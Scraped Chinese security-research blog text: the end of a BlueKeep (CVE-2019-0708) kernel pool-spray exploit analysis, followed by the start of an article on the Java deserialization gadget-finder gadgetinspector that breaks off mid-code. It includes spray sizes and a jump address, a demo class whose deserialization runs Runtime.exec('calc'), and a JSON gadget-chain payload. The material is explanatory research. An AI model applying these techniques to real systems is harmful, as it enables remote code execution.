

首先被释放的MS_T120池大小包括是0x170,池的标志是TSic







分析Win7 exp 可以知道数据占位是用的rdpsnd信道,作者没有采用rdpdr信道,应该也和喷射的稳定性有关,rdpsnd喷射是再建立完了rdpdr初始化后开始的,在free掉MS_T120结构体前,发送了1044个数据包去申请0x170大小的池内存,这样做可以说应该是为了防止之后被free掉的内存被其他程序占用了,提高free后内存被我们占用的生存几率

占位被free的实际数据大小为0x128,利用的中转地址是0xfffffa80ec000948



之后开始池喷射,将payload喷射到可以call [rax] == 0xfffffa80ec000948的地方,喷射的payload大小基本是0x400,总共喷射了200mb的数据大小,我们先来看下喷射前带标志TSic总共占用池内存大小是58kib左右

喷射完后带TSic标志池内存大小大约就是201mb,池内存喷射基本是成功的,我的win7是sp1,总共内存大小是1GB,再喷射过程中也没有其他干扰的,所以喷射很顺利

图中可以发现基本已经很稳定的0x400大小的池喷射payload,地址越高0x400大小的内存基本就很稳定了

最后断开连接时候,被free的内存已经被我们喷射的0x128大小的数据给占用了

执行call指令后稳定跳转到了我们的payload,成功执行!

参考链接:

[0] https://github.com/rapid7/metasploit-framework/pull/12283

[1] https://unit42.paloaltonetworks.com/exploitation-of-windows-cve-2019-0708-bluekeep-three-ways-to-write-data-into-the-kernel-with-rdp-pdu/

[2] https://wooyun.js.org/drops/%E7%BE%8A%E5%B9%B4%E5%86%85%E6%A0%B8%E5%A0%86%E9%A3%8E%E6%B0%B4%EF%BC%9A%20%E2%80%9CBig%20Kids%E2%80%99%20Pool%E2%80%9D%E4%B8%AD%E7%9A%84%E5%A0%86%E5%96%B7%E6%8A%80%E6%9C%AF.html -



Java 反序列化工具 gadgetinspector 初窥

作者:Longofo@知道创宇404实验室

时间:2019年9月4日起因

一开始是听@Badcode师傅说的这个工具,在Black Hat 2018的一个议题提出来的。这是一个基于字节码静态分析的、利用已知技巧自动查找从source到sink的反序列化利用链工具。看了几遍作者在Black Hat上的演讲视频与PPT,想从作者的演讲与PPT中获取更多关于这个工具的原理性的东西,可是有些地方真的很费解。不过作者开源了这个工具,但没有给出详细的说明文档,对这个工具的分析文章也很少,看到一篇平安集团对这个工具的分析,从文中描述来看,他们对这个工具应该有一定的认识并做了一些改进,但是在文章中对某些细节没有做过多的阐释。后面尝试了调试这个工具,大致理清了这个工具的工作原理,下面是对这个工具的分析过程,以及对未来工作与改进的设想。

关于这个工具

- 这个工具不是用来寻找漏洞,而是利用已知的source->...->sink链或其相似特征发现分支利用链或新的利用链。

- 这个工具是在整个应用的classpath中寻找利用链。

- 这个工具进行了一些合理的预估风险判断(污点判断、污点传递等)。

- 这个工具会产生误报不是漏报(其实这里还是会漏报,这是作者使用的策略决定的,在后面的分析中可以看到)。

- 这个工具是基于字节码分析的,对于Java应用来说,很多时候我们并没有源码,而只有War包、Jar包或class文件。

- 这个工具不会生成能直接利用的Payload,具体的利用构造还需要人工参与。

序列化与反序列化

序列化(Serialization)是将对象的状态信息转化为可以存储或者传输形式的过程,转化后的信息可以存储在磁盘上,在网络传输过程中,可以是字节、XML、JSON等格式;而将字节、XML、JSON等格式的信息还原成对象这个相反的过程称为反序列化。

在JAVA中,对象的序列化和反序列化被广泛的应用到RMI(远程方法调用)及网络传输中。

Java中的序列化与反序列化库

- JDK(ObjectInputStream)

- XStream(XML,JSON)

- Jackson(XML,JSON)

- Genson(JSON)

- JSON-IO(JSON)

- FlexSON(JSON)

- Fastjson(JSON)

- ...

不同的反序列化库在反序列化不同的类时有不同的行为、被反序列化类的不同"魔术方法"会被自动调用,这些被自动调用的方法就能够作为反序列化的入口点(source)。如果这些被自动调用的方法又调用了其他子方法,那么在调用链中某一个子方法也可以作为source,就相当于已知了调用链的前部分,从某个子方法开始寻找不同的分支。通过方法的层层调用,可能到达某些危险的方法(sink)。

- ObjectInputStream

例如某个类实现了Serializable接口,ObjectInputStream.readobject在反序列化类得到其对象时会自动查找这个类的readObject、readResolve等方法并调用。

例如某个类实现了Externalizable接口,ObjectInputStream.readobject在反序列化类得到其对象时会自动查找这个类的readExternal等方法并调用。

- Jackson

ObjectMapper.readValue在反序列化类得到其对象时,会自动查找反序列化类的无参构造方法、包含一个基础类型参数的构造方法、属性的setter、属性的getter等方法并调用。

- ...

在后面的分析中,都使用JDK自带的ObjectInputStream作为样例。

控制数据类型=>控制代码



作者说,在反序列化漏洞中,如果控制了数据类型,我们就控制了代码。这是什么意思呢?按我的理解,写了下面的一个例子:

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869public class TestDeserialization {interface Animal {public void eat();}public static class Cat implements Animal,Serializable {@Overridepublic void eat() {System.out.println("cat eat fish");}}public static class Dog implements Animal,Serializable {@Overridepublic void eat() {try {Runtime.getRuntime().exec("calc");} catch (IOException e) {e.printStackTrace();}System.out.println("dog eat bone");}}public static class Person implements Serializable {private Animal pet;public Person(Animal pet){this.pet = pet;}private void readObject(java.io.ObjectInputStream stream)throws IOException, ClassNotFoundException {pet = (Animal) stream.readObject();pet.eat();}}public static void GeneratePayload(Object instance, String file)throws Exception {//将构造好的payload序列化后写入文件中File f = new File(file);ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));out.writeObject(instance);out.flush();out.close();}public static void payloadTest(String file) throws Exception {//读取写入的payload,并进行反序列化ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));Object obj = in.readObject();System.out.println(obj);in.close();}public static void main(String[] args) throws Exception {Animal animal = new Dog();Person person = new Person(animal);GeneratePayload(person,"test.ser");payloadTest("test.ser");// Animal animal = new Cat();// Person person = new Person(animal);// GeneratePayload(person,"test.ser");// payloadTest("test.ser");}}为了方便我把所有类写在一个类中进行测试。在Person类中,有一个Animal类的属性pet,它是Cat和Dog的接口。在序列化时,我们能够控制Person的pet具体是Cat对象或者Dog对象,因此在反序列化时,在readObject中

pet.eat()具体的走向就不一样了。如果是pet是Cat类对象,就不会走到执行有害代码Runtime.getRuntime().exec("calc");这一步,但是如果pet是Dog类的对象,就会走到有害代码。即使有时候类属性在声明时已经为它赋值了某个具体的对象,但是在Java中通过反射等方式依然能修改。如下:

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566public class TestDeserialization {interface Animal {public void eat();}public static class Cat implements Animal, Serializable {@Overridepublic void eat() {System.out.println("cat eat fish");}}public static class Dog implements Animal, Serializable {@Overridepublic void eat() {try {Runtime.getRuntime().exec("calc");} catch (IOException e) {e.printStackTrace();}System.out.println("dog eat bone");}}public static class Person implements Serializable {private Animal pet = new Cat();private void readObject(java.io.ObjectInputStream stream)throws IOException, ClassNotFoundException {pet = (Animal) stream.readObject();pet.eat();}}public static void GeneratePayload(Object instance, String file)throws Exception {//将构造好的payload序列化后写入文件中File f = new File(file);ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));out.writeObject(instance);out.flush();out.close();}public static void payloadTest(String file) throws Exception {//读取写入的payload,并进行反序列化ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));Object obj = in.readObject();System.out.println(obj);in.close();}public static void main(String[] args) throws Exception {Animal animal = new Dog();Person person = new Person();//通过反射修改私有属性Field field = person.getClass().getDeclaredField("pet");field.setAccessible(true);field.set(person, animal);GeneratePayload(person, "test.ser");payloadTest("test.ser");}}在Person类中,不能通过构造器或setter方法或其他方式对pet赋值,属性在声明时已经被定义为Cat类的对象,但是通过反射能将pet修改为Dog类的对象,因此在反序列化时依然会走到有害代码处。

这只是我自己对作者"控制了数据类型,就控制了代码"的理解,在Java反序列化漏洞中,很多时候是利用到了Java的多态特性来控制代码走向最后达到恶意执行目的。

魔术方法

在上面的例子中,能看到在反序列化时没有调用Person的readobject方法,它是ObjectInputStream在反序列化对象时自动调用的。作者将在反序列化中会自动调用的方法称为"魔术方法"。

使用ObjectInputStream反序列化时几个常见的魔术方法:

- Object.readObject()

- Object.readResolve()

- Object.finalize()

- ...

一些可序列化的JDK类实现了上面这些方法并且还自动调用了其他方法(可以作为已知的入口点):

- HashMap

- Object.hashCode()

- Object.equals()

- PriorityQueue

- Comparator.compare()

- Comparable.CompareTo()

- ...

一些sink:

- Runtime.exec(),这种最为简单直接,即直接在目标环境中执行命令

- Method.invoke(),这种需要适当地选择方法和参数,通过反射执行Java方法

- RMI/JNDI/JRMP等,通过引用远程对象,间接实现任意代码执行的效果

- ...













作者给出了一个从Magic Methods(source)->Gadget Chains->Runtime.exec(sink)的例子:



上面的HashMap实现了readObject这个"魔术方法",并且调用了hashCode方法。某些类为了比较对象之间是否相等会实现equals方法(一般是equals和hashCode方法同时实现)。从图中可以看到AbstractTableModel$ff19274a正好实现了hashCode方法,其中又调用了

f.invoke方法,f是IFn对象,并且f能通过属性__clojureFnMap获取到。IFn是一个接口,上面说到,如果控制了数据类型,就控制了代码走向。所以如果我们在序列化时,在__clojureFnMap放置IFn接口的实现类FnCompose的一个对象,那么就能控制f.invoke走FnCompose.invoke方法,接着控制FnCompose.invoke中的f1、f2为FnConstant就能到达FnEval.invoke了(关于AbstractTableModel$ff19274a.hashcode中的f.invoke具体选择IFn的哪个实现类,根据后面对这个工具的测试以及对决策原理的分析,广度优先会选择短的路径,也就是选择了FnEval.invoke,所以这也是为什么要人为参与,在后面的样例分析中也可以看到)。有了这条链,只需要找到触发这个链的漏洞点就行了。Payload使用JSON格式表示如下:





12345678910111213141516{"@class":"java.util.HashMap","members":[2,{"@class":"AbstractTableModel$ff19274a","__clojureFnMap":{"hashcode":{"@class":"FnCompose","f1":{"@class","FnConstant",value:"calc"},"f2":{"@class":"FnEval"}}}}]}gadgetinspector工作流程

如作者所说,正好使用了五个步骤:





1234567891011121314151617181920212223242526272829303132333435// 枚举全部类以及类的所有方法if (!Files.exists(Paths.get("classes.dat")) || !Files.exists(Paths.get("methods.dat"))|| !Files.exists(Paths.get("inheritanceMap.dat"))) {LOGGER.info("Running method discovery...");MethodDiscovery methodDiscovery = new MethodDiscovery();methodDiscovery.discover(classResourceEnumerator);methodDiscovery.save();}//生成passthrough数据流if (!Files.exists(Paths.get("passthrough.dat"))) {LOGGER.info("Analyzing methods for passthrough dataflow...");PassthroughDiscovery passthroughDiscovery = new PassthroughDiscovery();passthroughDiscovery.discover(classResourceEnumerator, config);passthroughDiscovery.save();}//生成passthrough调用图if (!Files.exists(Paths.get("callgraph.dat"))) {LOGGER.info("Analyzing methods in order to build a call graph...");CallGraphDiscovery callGraphDiscovery = new CallGraphDiscovery();callGraphDiscovery.discover(classResourceEnumerator, config);callGraphDiscovery.save();}//搜索可用的sourceif (!Files.exists(Paths.get("sources.dat"))) {LOGGER.info("Discovering gadget chain source methods...");SourceDiscovery sourceDiscovery = config.getSourceDiscovery();sourceDiscovery.discover();sourceDiscovery.save();}//搜索生成调用链{LOGGER.info("Searching call graph for gadget chains...");GadgetChainDiscovery gadgetChainDiscovery = new 